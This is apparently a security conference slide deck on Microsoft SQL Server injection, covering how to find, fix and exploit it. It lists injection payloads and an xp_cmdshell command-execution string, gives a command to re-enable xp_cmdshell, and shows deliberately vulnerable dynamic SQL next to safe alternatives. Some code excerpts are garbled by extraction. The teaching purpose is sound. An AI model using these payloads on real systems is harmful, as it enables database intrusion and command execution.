# **DIRECTDEFENSE**

## The Greatest SQL Injection Ever Told

Stephen Deck, GSE, OSCE, CISSP @ranger\_cha



### **OVERVIEW**

- -What is SQLi?
- -Finding SQLi
- -Fixing SQLi
- -Basic SQLi exploitation
- -Advanced SQLi exploitation
- -Only covering MS SQL

### SQLi OVERVIEW

- -SQL Injection
- -Attacker provides text that is interpreted as SQL
- -Most often on in-line SQL (boring)
- -Sometimes on stored procedure and parameterized queries
- -Look for "dynamic SQL" for interesting SQLi
- -SELECT, INSERT, UPDATE, DELETE are all susceptible

### STATIC SQL QUERY

- -SELECT COLUMN FROM TABLE WHERE COLUMN LIKE '%INPUT%';
- -SELECT ID FROM USERS WHERE USERNAME = 'INPUT' AND PASSWORD='INPUT';
- -User input in the where clause, can't control column names

### DYNAMIC SQL

### -Create SQL based on user input

- -Columns
- -Tables
- -Filters in where clause
- -Common on advanced search pages







### TYPES OF SQL INJECTION

- -Normal see results
	- -Stacked Queries '; exec xp\_cmdshell 'dir' -Union-based – ' UNION select column1 from table2;--
- -Inferential / Blind cannot see query results
	- -Boolean-based ' or column1 like '%a%';--
	- -Time-based '; WAIT FOR DELAY '00:00:05';--
	- -Error-based ' and 1=db\_name();--

### IN-LINE SQL

- -Database query in app code
- -Often vulnerable to SQLi
- -Have to rely on regex validation or whitelisting for safety
- -Never a good idea
- -Infinite length for exploitation

### DANGEROUS IN-LINE SQL



### SAFE IN-LINE SQL

v SqlConnection(System.Configuration.ConfigurationManager.ConnectionStrings["ConnectionString"].Connection Command("select text from notes where noteId=" + System.Convert.ToInt32(ddlNoteId.SelectedItem.Value) con dType.Text;

```
t = cmd. ExecuteReader();
```

```
xt[0].ToString();
```


### STORED PROCEDURE

- -Clean separation between SQL and user input
- -SQL statement stored in database
- -Still may be used to create dynamic SQL
- -Watch for parameters like WHERE, COLUMN, or TABLE
- -Limited length for exploitation

### DANGEROUS STORED PROCEDURE

```
if (@whereclause is not NULL)
   SET @sqlquery = 'SELECT * FROM dbo.users WHERE ' + @whereclause;
else
```

```
SET @sqlquery = 'SELECT * FROM dbo.users';
```

```
-- Insert statements for procedure here
```

```
EXECUTE sp executesql @sqlquery
```


### SAFE STORED PROCEDURE

CREATE PROCEDURE safe sp  $@$ LastName nvarchar $(50)$ ,  $@FirstName$  nvarchar $(50)$ , @startHireDate DATE, @endHireDate DATE, @startTerminationDate DATE, @endTerminationDate DATE,  $@ssn$  nvarchar $(13)$ **AS BEGIN** 

SELECT \* FROM dbo.users where lastName like @lastName **END** 

### PARAMETERIZED QUERY

- -All arguments passed as parameters
- -Database can understand user data vs SQL code
- -Usually safe (you can still screw it up)
- -Watch for user data not passed as a parameter

### SAFE PARAMETERIZED QUERY

-All user data must be in a parameter

```
SqlConnection con = new SqlConnection(cs);
con.Open();
SqlCommand cmd = con.CreateCommand();
cmd.CommandType = CommandType.Text;cmd.CommandText = sQuery;cmd.Parameters.AddWithValue("@LastName", '%' + txtLastName.Text + '%');
cmd.Parameters.AddWithValue("@FirstName", '%' + txtFirstName.Text + '%');
cmd.Parameters.AddWithValue("@startHireDate", txtStartHireDate.Text);
cmd.Parameters.AddWithValue("@endHireDate", txtEndHireDate.Text);
cmd.Parameters.AddWithValue("@startTerminationDate", txtStartBirthDate.Text);
cmd.Parameters.AddWithValue("@endTerminationDate", txtEndBirthDate.Text);
cmd.Parameters.AddWithValue("@ssn", '%' + txtSSN.Text + '%');
```

```
SqlDataAdapter da = new SqlDataAdapter(cmd);DataTable dt = new DataTable();
da.Fill(dt);
```
### DANGEROUS PARAMETERIZED QUERY



### FINDING THE SQL INJECTION – NORMAL RESPONSE





### FINDING THE SQL INJECTION – BAD RESPONSE



### FINDING THE SQL INJECTION - BAD RESPONSE

<span id="lblError" style="display:none">System.Data.SqlClient.SqlException (0x80131904): Unclosed quotation mark after the character string ''. Incorrect syntax near ''

at System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction)

at System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose)

at System.Data.SglClient.TdsParser.TryRun(RunBehavior runBehavior, SglCommand cmdHandler, SglDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandle

at System.Data.SqlClient.SqlDataReader.TryConsumeMetaData()

at System.Data.SqlClient.SqlDataReader.get MetaData()

at System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString, Boolean isInternal, Boolean

at System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async, Int32 describeParameterEncryptionRequest)

at System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, TaskComple Boolean inRetry)

at System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method)

at System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method)

at System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbComman

at System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behav.

at System. Data. Common. DbDataAdapter. Fill(DataSet dataSet, String srcTable)

at System.Web.UI.WebControls.SqlDataSourceView.ExecuteSelect(DataSourceSelectArguments arguments)

ClientConnectionId:a4269525-8d82-432f-8780-08f175bf4a63

Error Number: 105. State: 1. Class: 15</span>

### FINDING THE SQL INJECTION - BAD RESPONSE

### Server Error in '/' Application.

#### Unclosed quotation mark after the character string". Incorrect syntax near ".

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

**Exception Details:** System.Data.SqlClient.SqlException: Unclosed quotation mark after the character string". Incorrect syntax near".

#### **Source Error:**

An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.

#### **Stack Trace:**

[SqlException (0x80131904): Unclosed quotation mark after the character string ''.

Incorrect syntax near ''.1

System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3305692 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyr System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResult System.Data.SqlClient.SqlDataReader.TryConsumeMetaData() +90 System.Data.SqlClient.SqlDataReader.get MetaData() +99

### FINDING THE SQL INJECTION – BAD RESPONSE



### WHAT IS HAPPENING?

- -Select \* from test.dbo.users where lastName like '%e%'
	- -Give me all entries from the users table where the last name **has an 'e' in it**
- -Select \* from test.dbo.users where lastName like '%' or  $1=1:-%'$ 
	- -Give me all entries from the users table where the last name **is anything or when 1=1 (always true)**

### STACKED QUERIES

- -Use stacked queries
	- -Multiple queries in one request
	- ; to separate queries
- -Not always supported
	- -MS-SQL does support it
	- -MySQL usually no
	- -Oracle does not

### CODE EXECUTION

- -MS-SQL has xp\_cmdshell
	- -Should not be enabled (but still gets turned on)
		- We \*MIGHT\* need it!
		- Can re-enable it if the database user is an admin
			- EXEC sp\_configure 'xp\_cmdshell', 1;RECONFIGURE
- -Others need a user-defined function

### XP\_CMDSHELL – NORMAL COMMAND

- -Select \* from test.dbo.users where lastName like '%'; exec xp\_cmdshell 'ping 127.0.0.1';--%'
	- -Select all entries from the users table with a last name with any characters.
	- -Then, run the operating system command to ping localhost

### XP\_CMDSHELL - NORMAL COMMAND





### AWKWARD EXPLOITATION

- -Length limited to 50 chars for first name and last name
	- -12 for SSN
